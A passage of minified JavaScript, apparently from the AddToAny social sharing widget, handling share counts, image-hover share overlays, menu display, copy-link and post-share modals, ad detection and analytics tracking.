e&&e.og_object&&e.og_object.engagement&&!isNaN(e.og_object.engagement.count)?e.og_object.engagement.count:e&&e.error&&e.error.code&&4===e.error.code?"limit":"empty"}},pinterest:{api:["https://widgets.pinterest.com/v1/urls/count.json?url="],cb:function(e,a){if(e&&!isNaN(e.count))return e.count}},reddit:{api:["https://www.reddit.com/api/info.json?url=","&jsonp"],cb:function(e,a){var t=e.data;if(e&&t&&t.children){for(var n,i=0,o=[],r=t.children;i<r.length;i++)(n=r[i].data)&&!isNaN(n.ups)&&o.push(n.ups);return 0<o.length?Math.max.apply(null,o):0}}},tumblr:{api:["https://api.tumblr.com/v2/share/stats?url="],cb:function(e,a){if(e&&e.response&&!isNaN(e.response.note_count))return e.response.note_count}}},r=function(){var e=fe.overlays||[],a=!!M()&&{passive:!0},t=pe.innerWidth,n=pe.innerHeight,p=t&&(t<375||n<375)?150:200,_=location.href,f=_e.title||_;for(var i=0,o=e.length;i<o;i++){var r,l=e[i],s=l.services||["pinterest","facebook"],c="",d=l.html,u=l.position,m=l.style,h=l.size||32,g=l.target,l=l.useImage,y=Math.round,u=u&&2<u.length?u.split(" "):["top","left"],m=!m||"horizontal"!==m&&"default"!==m?"vertical":"default",g=g||"img";if(d)_e.body.insertAdjacentHTML("beforeend",d),r=_e.body.lastChild;else{for(var v=0,k=s.length;v<k;v++)c+='<a class="a2a_button_'+s[v]+'"></a>';(r=_e.createElement("div")).className="a2a_kit a2a_kit_size_"+h+" a2a_overlay_style a2a_"+m+"_style",r.innerHTML=c,_e.body.insertBefore(r,null)}r.style.display="none",r.style.position="absolute",r.setAttribute("data-a2a-title",f),r.setAttribute("data-a2a-url",_),xe(_e.body,"mouseover",function(a,t,n,i){return function(e){!function(e,a,t,n,i){var o,r,l=(r=e).target?3===r.target.nodeType?r.target.parentNode:r.target:r.srcElement,s=l,c=0,d=0,u=l.longDesc;if(j(l,n)&&"false"!==l.getAttribute("data-a2a-overlay"))e=l.width<p||l.height<p,r="naturalWidth"in l&&(l.naturalWidth<200||l.naturalHeight<200),e||r||j(l,"header img,footer img")||(n=$(l,"scroll"),a.style.display="",e=a.clientHeight||a.offsetHeight,r=a.clientWidth||a.offsetWidth,t[0]&&("bottom"===t[0]?d=l.height-e:"center"===t[0]&&(d=y((l.height-e)/2))),t[1]&&("right"===t[1]?c=l.width-r:"center"===t[1]&&(c=y((l.width-r)/2))),c=n.left+c,d=n.top+d,a.style.left=c+"px",a.style.top=d+"px",a.setAttribute("data-a2a-media",l.src),(a.a2a_mediaNode=l).alt?a.setAttribute("data-a2a-title",l.alt):a.setAttribute("data-a2a-title",f),!u||"#"!==u.substr(0,1)&&"http"!==u.substr(0,4)?i?a.setAttribute("data-a2a-url",l.src):a.setAttribute("data-a2a-url",_):(u="#"===u.substr(0,1)?_.split("#")[0]+l.longDesc:u,a.setAttribute("data-a2a-url",u)));else if("none"!==a.style.display){for(;(o=s)&&"body"!==s.tagName.toLowerCase();){if(o===a)return;s=s.parentNode}a.style.display="none"}}(e,a,t,n,i)}}(r,u,g,l),a)}fe.overlays=[]},N=function(){var e=me[x],a=A;e.bookmarklet&&(e.no_hide=1,C=a,ne()),e.show_menu&&(e.no_hide=1,C=a,ne(null,e.show_menu),e.show_menu=v),N.a2a_done=1},l=function(o,e){var a=I,t=a("a2a_kit",_e),a=we(_e.getElementsByName("a2a_dd")).concat(a("a2a_dd",_e));function n(e){for(var a,t,n=0,i=e.length;n<i;n++)if(t=(void 0===(a=e[n]).a2a_index||""===a.a2a_index)&&a.className.indexOf("a2a_target")<0&&a.parentNode.className.indexOf("a2a_kit")<0?o(a):t)return t;return null}if(e)return n(t)||n(a);n(t.concat(a))},z=function(e){function a(e){0<=e.className.indexOf("a2a_kit")&&(e.a2a_kit=1,0<=e.className.indexOf("a2a_follow")&&(e.a2a_follow=1))}return e?(e.a2a_index=A,a(e),e):l(function(e){return e.a2a_index=A,a(e),e},!0)},be=function(e){return _e.getElementById(e)},I=function(e,a,t){for(var n,i=(a=a||be("a2a"+x+"_dropdown")).getElementsByClassName(e),o=t?new RegExp("\\b"+t+"\\b","i"):null,r=[],l=0,s=i.length;l<s;l+=1)n=i[l],o&&!o.test(n.nodeName)||r.push(n);return r},we=function(e){for(var a=[],t=e.length,n=0;n<t;n++)a[a.length]=e[n];return a},j=function(e,a){var t,n="MatchesSelector",i="ms"+n,n="webkit"+n;if(e.matches)t="matches";else if(e[i])t=i;else{if(!e[n])return!(j=function(e,a){return!1});t=n}return(j=function(e,a){return e[t](a)})(e,a)},M=function(){var e=!1;try{var a=Object.defineProperty({},"passive",{get:function(){e=!0}});pe.addEventListener("test",null,a)}catch(e){}return M=function(){return e},e},xe=function(e,a,t,n){var i;if(e.addEventListener)return"object"==typeof n&&(i=!!n.useCapture,n=M()?n:i),e.addEventListener(a,t,n),{destroy:function(){e.removeEventListener(a,t,n)}};function o(){t.call(e,pe.event)}return e.attachEvent("on"+a,o),{destroy:function(){e.detachEvent("on"+a,o)}}},_=function(e){(e=e||pe.event).cancelBubble=!0,e.stopPropagation&&e.stopPropagation()},Ae=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1},Se=function(e){return!!(e.defaultPrevented||!1===e.returnValue||void 0===e.defaultPrevented&&e.getPreventDefault&&e.getPreventDefault())},Ce=function(e,a,t,n,i){if("object"==typeof a){e=e.toLowerCase();for(var o,r=a.length,l=0;l<r;l++)if(o=n?a[l][n]:a[l],o=i?o[i]:o,t){if(e==o.toLowerCase())return a[l]}else if(-1!=e.indexOf(o.toLowerCase())&&""!==o)return a[l]}return!1},D=function(e,a){var t,n,i,o=[];for(t in e)e.hasOwnProperty(t)&&(n=a?a+"["+t+"]":t,i=e[t],o.push("object"==typeof i?D(i,n):encodeURIComponent(n)+"="+encodeURIComponent(i)));return o.join("&")},f=function(t,n,i){void 0===i&&(i={});function o(){d=!1===i.leading?0:u(),r=null,c=t.apply(l,s),r||(l=s=null)}function e(){var e=u();d||!1!==i.leading||(d=e);var a=n-(e-d);return l=this,s=arguments,a<=0||n<a?(r&&(clearTimeout(r),r=null),d=e,c=t.apply(l,s),r||(l=s=null)):r||!1===i.trailing||(r=setTimeout(o,a)),c}var r,l,s,c,d=0,u=Date.now||function(){return(new Date).getTime()};return e.cancel=function(){clearTimeout(r),d=0,r=l=s=null},e},Fe=function(e,a){(a=a.split(","))[0]&&a[0].trim(),a[1]&&a[1].trim();var n,t=parseInt(a[0],10)||0,a=parseInt(a[1],10)||0,e=function(e,a,t){var n=pe.pageYOffset,i=_e.documentElement.scrollHeight-pe.innerHeight-n;e.style.display=a<=n&&t<=i?"":"none"}.bind(null,e,t,a);(t||a)&&(Fe.handlers=Fe.handlers||[],(n=Fe.handlers).push(e),n.length<2&&(a=f(function(){for(var e=0,a=n,t=a.length;e<t;e++)a[e]()},20),pe.addEventListener("scroll",a)),e())},O=function(){var e=x,a="a2a"+e,t=me[e];R(be(a+"_dropdown"))&&"none"===m(be(a+"_full"),"display")&&(t.out_delay=setTimeout(function(){P("none",e),t.out_delay=null},501))},H=function(){var e=x=me["n"+(C||A)].type;me[e]&&me[e].out_delay&&clearTimeout(me[e].out_delay)},P=function(e,a){var t,n;"none"==e&&me[a].no_hide||(t=be("a2a"+a+"_dropdown"),_e.activeElement,n=ne.key_listener,t.style.display=e,H(),"none"==e?(ne["doc_click_listener_"+a].destroy(),delete me[a].doc_click_close_mini,n&&n[a]&&n[a].destroy()):o.forEach(function(e){e!==a&&ne["doc_click_listener_"+e]&&P("none",e)}))},Ee=function(e){if(!e)return{};for(var a,t=0,n=e.attributes.length,i={};t<n;t++)(a=e.attributes[t]).name&&"data-"==a.name.substr(0,5)&&(i[a.name.substr(5)]=a.value);return i},m=function(e,a){return e?e.currentStyle?e.currentStyle[a.replace(/-(\w)/gi,function(e,a){return a.toUpperCase()})]:pe.getComputedStyle(e,null).getPropertyValue(a):null},R=function(e){e=m(e,"display");return!(!e||"none"===e)},$=function(e,a){var t=Math.round,n="scroll"===a?q("w"):0,a="scroll"===a?q("h"):0;return void 0===e.getBoundingClientRect?U(e):{left:t((e=e.getBoundingClientRect()).left+n),top:t(e.top+a)}},U=function(e){for(var a=0,t=0;a+=e.offsetLeft||0,t+=e.offsetTop||0,e=e.offsetParent;);return{left:a,top:t}},W=function(e){var a=0,t=0;return"number"==typeof pe.innerWidth?(a=pe.innerWidth,t=pe.innerHeight):_e.documentElement&&(_e.documentElement.clientWidth||_e.documentElement.clientHeight)?(a=_e.documentElement.clientWidth,t=_e.documentElement.clientHeight):_e.body&&(_e.body.clientWidth||_e.body.clientHeight)&&(a=_e.body.clientWidth,t=_e.body.clientHeight),"w"==e?a:t},q=function(e){var a=0,t=0;return"number"==typeof pe.pageYOffset?(a=pe.pageXOffset,t=pe.pageYOffset):_e.body&&(_e.body.scrollLeft||_e.body.scrollTop)?(a=_e.body.scrollLeft,t=_e.body.scrollTop):_e.documentElement&&(_e.documentElement.scrollLeft||_e.documentElement.scrollTop)&&(a=_e.documentElement.scrollLeft,t=_e.documentElement.scrollTop),"w"==e?a:t},Y=function(){be("a2a"+x+"_show_more_less");te()},V=function(){var e=be("a2a"+x+"_find");"none"!=be("a2a"+x+"_find_container").style.display&&e.focus()},J=function(e){for(var a=me[e||x].main_services_col_1,t=a.length,n=0;n<t;n++)a[n].style.display=""},G=function(){var e=me[x].main_services,a=e.length,t=be("a2a"+x+"_find").value;if(""!==t)for(var n,i=t.split(" "),o=0;o<a;o++)n=e[o].a2a.serviceNameLowerCase,Ce(n,i,!1)?e[o].style.display="":e[o].style.display="none";else J()},K=function(e){var a,t,n=_e.getElementsByTagName("meta"),i=n.length;if((a=pe.getSelection?pe.getSelection()+"":a)&&""!==a)return a;if(me["n"+A].linkurl===location.href&&-1===["facebook","twitter","linkedin"].indexOf(e))for(var o,r,l=0;l<i;l++)if(o=(o=n[l].getAttribute("name"))?o.toLowerCase():"",r=(r=n[l].getAttribute("property"))?r.toLowerCase():"",o&&"description"===o||r&&"og:description"===r){t=n[l].getAttribute("content");break}return t?t.substring(0,1200):""},X=function(e){var a=me[e],e="a2a"+e;a.main_services_col_1=I("a2a_i",be(e+"_full_services"),"a"),a.main_services=a.main_services_col_1,a.email_services=I("a2a_i",be(e+"_2_col1"),"a"),a.all_services=a.main_services.concat(a.email_services)},Be=function(e,a){var t=fe.callbacks||[],n=fe.tracking_callback,i={};n&&(n[e]?t.push(n):n[0]==e?(i[e]=n[1],t.push(i)):"function"==typeof n&&(i[e]=n,t.push(i)),fe.tracking_callback=null);for(var o,r,l=0,s=t.length;l<s;l++)if("function"==typeof(o=t[l][e])&&(r=o(a),"ready"==e&&(o=null),void 0!==r))return r},Te=function(e){var a,t,n=location.href,i=_e.title||n,o=e.parentNode,r=me["n"+(o.a2a_index||o.parentNode.a2a_index||C||A)],l=r.type,s=e.a2a.safename,c=r.linkurl_implicit&&n!=r.linkurl?n:r.linkurl,d=encodeURIComponent(c).replace(/'/g,"%27"),u=r.linkname_implicit&&i!=r.linkname?i:r.linkname,p=encodeURIComponent(u).replace(/'/g,"%27"),_=r.linkmedia,f=!!_&&encodeURIComponent(_).replace(/'/g,"%27"),m=encodeURIComponent(K(s)).replace(/'/g,"%27"),o=!r.track_links||"page"!=l&&"mail"!=l?"":"&linktrack="+r.track_links+"&linktrackkey="+encodeURIComponent(r.track_links_key),n=e.a2a.customserviceuri||!1,h=e.a2a.stype,i=e.a2a.js_src,g=e.a2a.url,u=e.a2a.media,_=e.a2a.na,y=fe.templates,v=y[s],k="email",r=navigator.userAgent,r=-1!=r.indexOf("Safari")&&-1==r.indexOf("Chrome");function b(e){return encodeURIComponent(e).replace(/'/g,"%27").replace(/%24%7Blink%7D/g,"${link}").replace(/%24%7Blink_noenc%7D/g,"${link_noenc}").replace(/%24%7Blink_nohttp%7D/g,"${link_nohttp}").replace(/%24%7Bmedia%7D/g,"${media}").replace(/%24%7Btitle%7D/g,"${title}").replace(/%24%7Btitle_noenc%7D/g,"${title_noenc}").replace(/%24%7Bnotes%7D/g,"${notes}")}if(u&&f)e.a2a.js_skip=1,e.target="_blank";else if(h&&"js"==h&&i)e.target="_top","javascript:"==i.substr(0,11)?(a=i.replace("${link}",c.replace(/'/g,"\\'")),e.a2a.literalJS=a.substr(11)):e.a2a.externalJS=i,a="#"+s;else if(g&&(s!=k||s==k&&(F||r))&&!o){if(e.target="_top","object"==typeof v)for(var w in v)g=Re(g,w,b(v[w]));else"string"==typeof v&&(g=Re(g,"text",b(v)));a=g.replace(/\$\{link\}/g,d).replace(/\$\{media\}/g,f).replace(/\$\{link_noenc\}/g,c).replace(/\$\{link_nohttp\}/g,c.replace(/^https?:\/\//,"")).replace(/\$\{title\}/g,p)}else n&&"undefined"!=n&&(a=n.replace(/A2A_LINKNAME_ENC/,p).replace(/A2A_LINKURL_ENC/,d).replace(/A2A_LINKNOTE_ENC/,m));return F&&_&&(e.target="_top"),e.href=a||"http"+fe.http_s+"://www.addtoany.com/add_to/"+s+"?linkurl="+d+"&linkname="+p+(f?"&linkmedia="+f:"")+o+(t="",v?t="&"+D({template:v}):y[k]&&h&&h==k&&(t="&"+D({template:y[k]})),t)+("feed"==l?"&type=feed":"")+"&linknote="+m,!0},Le=function(e){var a;e.literalJS?(a=_e.createElement("script"),u&&a.setAttribute("nonce",u),a.textContent=e.literalJS,d.appendChild(a)):e.externalJS&&de(e.externalJS)},Q=function(a,t,n){var e,i,o,r,l,s;t&&(e=R(t),i=t.classList,o="a2a_starting",r="transitionend","show"===a?e||(l=t,(s=i)&&m(l,"transition-duration")&&s.add(o),t.style.display="block",i&&setTimeout(function(){i.remove(o)},1)):i?e?(t.addEventListener(r,function e(){t.style.display="show"===a?"block":"none",n&&n(),t.removeEventListener(r,e,!1)},!1),i.add(o)):n&&n():n&&(t.style.display="none",n()))},Z={show:function(){var e="a2a"+x,a=be("a2a_overlay"),t=be(e+"_find");"none"===m(a,"display")&&(Q("show",a),Z.key_listener=xe(_e,"keydown",function(e){var a=(e=e||pe.event).which||e.keyCode,e=_e.activeElement;27==a&&t!=e?ee(x):40<a&&a<91&&t!=e&&t.focus()}))},hide:function(e){var a=be("a2a_overlay"),t=Z,n=t.key_listener;Q("hide",a,e),n&&(n.destroy(),setTimeout(function(){delete t.key_listener},1))},key_listener:v},ee=function(e){var a="a2a"+e,t=be(a+"_full"),n=be("a2a_overlay"),i=be("a2a_modal");te.full_shown=!1,Q("hide",i),Q("hide",t),Z.hide(function(){n.style.display=i.style.display="none",n.style.willChange=i.style.willChange="",t&&(t.style.display="none",t.style.willChange=""),ce.showing=!1,R(be(a+"_dropdown"))&&be(a+"_show_more_less").focus()})},ae=function(){be("a2a_overlay");for(var e=be("a2a_modal"),a=I("a2a_modal_body",e),t=0;t<a.length;t++)a[t].style.display="none";Z.show(),Q("show",e)},(te=function(){var e="a2a"+x,a=I,t=be(e+"_full"),n=a("a2a_full_header",t)[0],e=be(e+"_full_services"),a=a("a2a_full_footer",t)[0];ie(x),Z.show(),Q("show",t),e.style.cssText="height:calc(10px)",e.style.height.length&&(e.style.height="calc(100% - "+(n.offsetHeight+a.offsetHeight)+"px)"),t.focus(),Ie("full")}).full_shown=v,(ne=function(e,a){e?A=e.a2a_index:C&&(A=C);var t,n,i,o,r,l,s,c,d,u=me["n"+A],p=E?"touchstart":"click",_=!(!E||!M())&&{passive:!0};x=u.type;var f,m=be("a2a"+x+"_dropdown");ie(x),P("block",x),n=[m.clientWidth,m.clientHeight],i=W("w"),o=W("h"),e?(t=(s=e.a2a_floating)?"viewport":"scroll",m.style.position=s?"fixed":"",r=s?0:q("w"),l=s?0:q("h"),e=(s=e.getElementsByTagName("img")[0])?(c=$(s,t),d=s.clientWidth,s.clientHeight):(c=$(e,t),d=e.offsetWidth,e.offsetHeight),c.left-r+n[0]+d>i&&(c.left=c.left-n[0]+d-8),("up"==u.orientation||"down"!=u.orientation&&c.top-l+n[1]+e>o&&c.top>n[1])&&(c.top=c.top-n[1]-e),m.style.left=(c.left<0?0:c.left)+2+"px",m.style.top=c.top+e+"px"):(m.style.position=(a=a||{}).position||"absolute",m.style.left=a.left||i/2-n[0]/2+"px",m.style.top=a.top||o/2-n[1]/2+"px"),me[x].doc_click_close_mini||me[x].no_hide||(me[x].doc_click_close_mini=(f=x,function(e){!y()&&"number"==typeof e.button&&0<e.button||(me[x].last_focus&&me[x].last_focus.focus(),P("none",f))}),ne["doc_click_listener_"+x]=xe(_e,p,me[x].doc_click_close_mini,_)),ne.key_listener=ne.key_listener||{},ne.key_listener[x]=xe(_e,"keydown",function(e){27!=((e=e||pe.event).which||e.keyCode)||Z.key_listener||P("none",x)}),Ye.load();_=encodeURIComponent,_="event=menu_show&url="+_(location.href)+"&title="+_(_e.title||"")+"&ev_menu_type="+x;Pe(x,_)}).key_listener=v,oe={feed:!(ie=function(e){if(!oe[e]){var a,t,n="a2a"+e,i=_e.createDocumentFragment(),o=_e.createDocumentFragment(),r=me[e].services,l=be(n+"_find"),s=_e.createElement("i");if("mail"!=e){for(var c=0,d=r.most,u=d.length,p=parseInt(me[e].num_services),_=0,f=me[e].exclude_services;c<u;c++){var m=d[c];f&&Ce(m[1],f,!0)||i.appendChild(Ve(m[0],m[1],m[2],m[3],m[4])),!(_<p)||f&&Ce(m[1],f,!0)||(o.appendChild(Ve(m[0],m[1],m[2],m[3],m[4])),_++)}be(n+"_full_services").appendChild(i),be(n+"_mini_services").appendChild(o)}t=be(n+"_full_services"),s.className="a2a_i",a=s.cloneNode(),t.appendChild(s),t.appendChild(a);for(var c=0,h=r.email,g=h.length;c<g;c++){m=h[c];f&&Ce(m[1],f,!0)||be(n+"_2_col1").appendChild(Ve(m[0],m[1],m[2],m[3],m[4]))}$e(),re(e),"mail"!=e&&(l.onkeydown=function(e){e=e||pe.event,e=e.which||e.keyCode;if(13==e){for(var a,t=0,n=me[x].main_services,i=n.length;t<i;t++)if("none"!=(a=n[t]).style.display)return a.focus(),!1}else 27==e&&(""==l.value&&l.blur(),l.value="",G())}),oe[e]=!0}}),page:!1},re=function(e){me[e]&&(Ue(t[e],e," a2a_sss"),X(e),J(e))},le=s,(se=function(e){var a=be("a2apage_full"),t=(be("a2a_overlay"),be("a2a_modal")),n=be("a2a_copy_link"),i=be("a2a_copy_link_copied"),o=be("a2a_copy_link_text");function r(){t.setAttribute("aria-label","Copy link"),o.value=e,ae(),n.style.display="block",t.focus(),Ie("copy")}te.full_shown=R(a),se.clickListen||(xe(o,"click",function(e){o.setSelectionRange?o.setSelectionRange(0,o.value.length):o.select(),_e.execCommand&&_e.execCommand("copy")&&(o.blur(),i.style.display="block",setTimeout(function(){t.style.display=n.style.display=i.style.display="none",te.full_shown?te():ee("page")},700))}),se.clickListen=1),te.full_shown?Q("hide",a,r):r()}).clickListen=v,ce={off:function(){var e=fe.thanks;return"boolean"==typeof e&&!1===e||e&&"boolean"==typeof e.postShare&&!1===e.postShare},show:function(){var e="a2a"+x,a=be("a2a_modal"),t=be(e+"_full"),n=be("a2a_thanks"),i=fe.thanks,e=ce.off();function o(){a.setAttribute("aria-label","Thanks for sharing"),ae(),n.style.display="inline-block",ce.showing=!0}ze.lit()&&i&&!e&&(ze.has(!0)||i.postShare)&&!ce.showing&&"none"===m(a,"display")&&(R(t)?Q("hide",t,o):o())},showing:!1},Ne=function(e){var a=ce,t="focus",n="waiting";function i(){Ie("post"),ce.show(),pe.removeEventListener(t,i),a[n]=0}function o(){pe.removeEventListener("blur",o),pe.addEventListener(t,i),function(e){var a="",t=e?e.a2a_index:null,n=e?e.a2a_codes:["facebook","twitter","email"],i=me["n"+(t||A)],o=i.type,r=be("a2a_thanks");(t=be(e="a2a_thanks_kit"))||((t=_e.createElement("div")).id=e,r.appendChild(t)),t.innerHTML="",(r=_e.createElement("div")).className="a2a_kit a2a_kit_size_32 a2a_default_style",r.setAttribute("data-a2a-url",i.linkurl),r.setAttribute("data-a2a-title",i.linkname),i.linkmedia&&r.setAttribute("data-a2a-media",i.linkmedia),r.style.display="flex",r.style.justifyContent="center";for(var l=0;l<n.length&&l<8;l++)a+='<a class="a2a_button_'+n[l]+'"></a>';r.innerHTML=a,t.appendChild(r),ve("page",{target:r}),x=o}(e)}a[n]||(a[n]=1,pe.addEventListener("blur",o))},de=function(e,a){var t=_e.createElement("script");t.src=e,a&&(t.readyState?t.onreadystatechange=function(){"loaded"!==t.readyState&&"complete"!==t.readyState||(t.onreadystatechange=null,a())}:t.onload=a),_e.body.appendChild(t)},ue=function(e,a){var t,i,o,r=/^$|^module$|\/(?:java|ecma)script/i;function n(){var e=_e.createEvent("Event");e.initEvent("DOMContentLoaded",!0,!0),_e.dispatchEvent(e)}a.innerHTML=e,t=(t=a).querySelectorAll("script"),o=[],[].forEach.call(t,function(n){(i=n.getAttribute("type"))&&!r.test(i)||o.push(function(e){var a,t;a=n,t=e,e=_e.createElement("script"),a.src?(e.onload=t,e.onerror=t,e.src=a.src):e.textContent=a.innerText,_e.head.appendChild(e),a.src||t()})}),o.length&&function e(a,t,n){a[n=void 0===n?0:n](function(){++n===a.length?t():e(a,t,n)})}(o,n)},ze={lit:function(){var e=fe.thanks;return!((be("wpadminbar")||void 0!==pe.wp&&pe.wp.customize)&&(!e||!e.postShare))},has:function(e){void 0===e&&(e=!1);var a={},t=!1;return("object"==typeof pe.adsbygoogle&&pe.adsbygoogle.loaded||"object"==typeof pe.google_ad_modifications)&&(a.as=t=!0),"object"==typeof pe.googletag&&pe.googletag.slots&&"function"==typeof Object.keys&&0<Object.keys(pe.googletag.slots).length&&(a.dc=t=!0),pe.vglnk&&pe.vglnk.key&&(a.vl=t=!0),pe.__SKIM_JS_GLOBAL__&&(a.sl=t=!0),(pe.amazon_ad_tag||pe.amzn_assoc_ad)&&(a.az=t=!0),!(e&&!a.as&&!a.dc)&&(t?a:void 0)},set:function(e){void 0===e&&(e=!1);var a,n="a2a_thanks_a2a_ad",t="a2a_thanks_pub_ad",i=be("a2a_thanks"),o=fe.thanks,r="boolean"==typeof o&&!1===o||o&&"boolean"==typeof o.postShare&&!1===o.postShare||o&&"boolean"==typeof o.ad&&!1===o.ad,l=o&&void 0!==o.ad&&!1!==o.ad,s=be(n),c=be(t);function d(){var e,a=encodeURIComponent(location.href),t="width:300px;height:250px;";c&&(c.style.display="none"),s?pe.postMessage&&be("a2a_thanks_ifr").contentWindow.postMessage("a2a_refresh_slot1","*"):(function(){{var a;pe.postMessage?a=xe(pe,"message",function(e){".a2a.me"!==e.origin.substr(-7)||(e=e.data)&&"a2a_display_slot1"===e&&(s.style.display="",a.destroy())}):s.style.display=""}}(),(e=_e.createElement("iframe")).id="a2a_thanks_ifr",e.title="Post-Share Container",e.setAttribute("transparency","true"),e.setAttribute("allowTransparency","true"),e.setAttribute("frameBorder","0"),e.src="https://www.a2a.me/html/tag.html#url="+a,(s=_e.createElement("div")).id=n,s.insertBefore(e,null),e.style=t,s.style=t+"display:none;border-radius:6px;margin:45px auto 0;overflow:hidden;",i.appendChild(s),u(),xe(pe,"resize",u))}function u(){var e=pe.innerHeight,a=e<460,t=Math.max(.5,parseInt((e/600).toFixed(1),10)),n=Math.floor(250*(t-1)/2);s.style.marginTop=e<360?"25px":"45px",s.style.transform=a?"translateY("+n+"px) scale("+t+")":"none"}(ze.lit()&&ze.has(!0)&&!r||l)&&(o&&"string"==typeof o.ad&&o.ad&&.5<=Math.random()?(s&&(s.style.display="none"),c||((a=_e.createElement("div")).id=t,a.style.margin="45px auto 0",i.appendChild(a),ue(o.ad,a))):e&&d())}},Ie=function(a){var e,t,n,i,o,r,l;Ie.a2a=Ie.a2a||{},Ie.a2a[a]||(e="&domain="+encodeURIComponent(location.href.split("/")[2]),t=(r=ze.has())&&r.as?"&as=1":"",n=r&&r.dc?"&dc=1":"",r&&r.vl,i=r&&r.sl?"&sl=1":"",o=r&&r.az?"&az=1":"",r=r?"&ad=1":"",(l=new XMLHttpRequest).open("POST","https://stats.addtoany.com/menu"),l.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),l.timeout=3e3,l.ontimeout=function(e){l.abort(),"post"===a&&ze.set()},"post"===a&&(l.onload=function(e){var a=this.responseText;200===this.status&&a&&"1"===a?ze.set(!0):ze.set()}),l.send("view="+a+e+r+t+n+i+o),Ie.a2a[a]=1)},(je=function(){function e(){"function"==typeof pe.urchinTracker?je.track=function(e,a,t,n,i){pe.urchinTracker("/addtoany.com/"+n),pe.urchinTracker("/addtoany.com/"+n+"/"+(t||me["n"+A].linkurl)),pe.urchinTracker("/addtoany.com/services/"+a)}:"object"==typeof pe.pageTracker&&"object"==typeof pe._gat?je.track=function(e,a,t,n,i){r!=l&&(pe._gat._anonymizeIp(),pe._gat._forceSSL(),pe.pageTracker._trackSocial("AddToAny",e,t||me["n"+A].linkurl))}:"object"==typeof pe._gaq?je.track=function(e,a,t,n,i){r!=l&&(pe._gaq.push(["_gat._anonymizeIp"]),pe._gaq.push(["_gat._forceSSL"]),pe._gaq.push(["_trackSocial","AddToAny",e,t||me["n"+A].linkurl]))}:"string"==typeof pe.GoogleAnalyticsObject&&"object"!=typeof pe.dataLayer?je.track=function(e,a,t,n,i){r!=l&&(t=t||me["n"+A].linkurl,pe[GoogleAnalyticsObject]("send","social",{anonymizeIp:!0,forceSSL:!0,socialNetwork:"AddToAny",socialAction:e,socialTarget:t,page:t}))}:"object"==typeof pe.dataLayer&&(je.track=function(e,a,t,n,i){var o;r!=l&&(o=t||me["n"+A].linkurl,t=fe.callbacks,function(){pe.dataLayer.push(arguments)}("event",e,{anonymize_ip:!0,event_category:"AddToAny",event_label:o}),t&&t.length&&"function"==typeof t.some&&t.some(function(e){return!!(e=e.share)&&/dataLayer[^]+AddToAnyShare[^]+socialAction/.test(e.toString())})||pe.dataLayer.push({event:"AddToAnyShare",socialNetwork:"AddToAny",socialAction:e,socialTarget:o}))})}var r=x,l="feed";je.track=s,e(),je.track===s&&pe.addEventListener("load",e)}).track=v,Me=function(){var e,a=parseInt(me[x].num_services),t=be("a2a"+x+"_full_services"),n=be("a2a"+x+"_mini_services");if(me[x].custom_services){var i=(l=me[x].custom_services).length;l.reverse();for(var o,r=0;r<i;r++)l[r]&&(o=Ve(l[r][0],l[r][0].replace(/ /g,"_"),null,null,{},l[r][1],l[r][2]),t.insertBefore(o,t.firstChild),o=Ve(l[r][0],l[r][0].replace(/ /g,"_"),null,null,{},l[r][1],l[r][2]),n.insertBefore(o,n.firstChild))}if("page"==x&&fe.add_services)for(var l,i=(l=fe.add_services).length,s=fe.http_s,r=0;r<i;r++)l[r]&&(s&&(l[r].icon=!1),o=Ve(l[r].name,l[r].safe_name,null,null,{},null,l[r].icon),t.insertBefore(o,t.firstChild),o=Ve(l[r].name,l[r].safe_name,null,null,{},null,l[r].icon),n.insertBefore(o,n.firstChild));if((e=I("a2a_i",n,"a")).length>a)for(var r=0,c=e.length;r<c-a;r++)n.removeChild(n.lastChild)},De=function(){var e=_e.createElement("iframe"),a=_e.createElement("div"),t=encodeURIComponent,n=navigator,i=_e.referrer?t(_e.referrer):"",o=t(location.href),n=(t(_e.title||""),n.browserLanguage||n.language,fe.no_3p?"&no_3p=1":"");e.id="a2a_sm_ifr",e.style.width=e.style.height=a.style.width=a.style.height="1px",e.style.top=e.style.left=e.frameborder=e.style.border="0",e.style.position=a.style.position="absolute",e.style.zIndex=a.style.zIndex="100000",e.title="AddToAny Utility Frame",e.setAttribute("transparency","true"),e.setAttribute("allowTransparency","true"),e.setAttribute("frameBorder","0"),e.src="https://static.addtoany.com/menu/sm.23.html#type=core&event=load&url="+o+"&referrer="+i+n,a.style.top="0",a.style.visibility="hidden",g.insertBefore(a,null),a.insertBefore(e,null)},He=!(Oe=function(){pe.postMessage&&!He&&(De(),xe(pe,"message",function(e){var a;".addtoany.com"!==e.origin.substr(-13)||"object"==typeof(a=e.data)&&a.a2a&&(fe.http_s="s",["feed","page"].forEach(function(e){t[e]=a.user_services[e],oe[e]&&re(e)}),be("a2a_sm_ifr").style.display="none")}),He=!0)}),Pe=function(e,a){var t=be("a2a_sm_ifr");pe.postMessage&&t&&t.contentWindow.postMessage(a,"*")},Re=function(e,a,t){var n,i=new RegExp("[?&]"+a.replace(/[.\\+*?\[\^\]$(){}=!<>|:\-]/g,"\\$&")+"=([^&#]*)","i"),o=i.exec(e);return null===o?e+(n=/\?/.test(e)?"&":"?")+a+"="+t:(n=o[0].charAt(0),e.replace(i,n+a+"="+t))},$e=function(){var e=me[x].prioritize;e&&Ue(e,x),Me()},Ue=function(e,a,t){var n=parseInt(me[a].num_services),i=be("a2a"+a+"_full_services"),o=be("a2a"+a+"_mini_services"),r=I("a2a_i",i,"a"),l=I("a2a_i",o,"a"),s=[];if(e){for(var c=e.length-1,t=t;-1<c;c--){var d=e[c],d=Ce(d,r,!0,"a2a","safename");d&&(t&&(d.className=d.className+t),i.insertBefore(d,i.firstChild),s.push(d))}if(0<s.length){for(var u,p,c=0,t=t;c<s.length;c++)p=(u=Ce(s[c].a2a.safename,l,!0,"a2a","safename"))?u:(p=s[c].a2a,Ve(p.servicename,p.safename,p.serviceIcon,p.serviceColor,{src:p.js_src,url:p.url,type:p.serviceType,pu:p.popup,na:p.na,media:p.media})),t&&(p.className=p.className+t),o.insertBefore(p,o.firstChild);if((l=I("a2a_i",o,"a")).length>n)for(var c=0,_=l.length;c<_-n;c++)o.removeChild(o.lastChild)}}},We=function(e){var 